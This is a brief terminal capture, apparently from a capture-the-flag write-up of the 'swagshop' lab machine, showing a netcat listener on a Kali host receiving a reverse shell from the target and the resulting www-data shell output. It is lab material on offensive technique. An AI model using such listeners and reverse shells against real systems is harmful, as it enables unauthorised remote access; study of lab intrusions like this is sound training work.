 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.140] 56848
Linux swagshop 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC 2023 x
86_64 x86_64 x86_64 GNU/Linux
 04:03:58 up  5:55,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$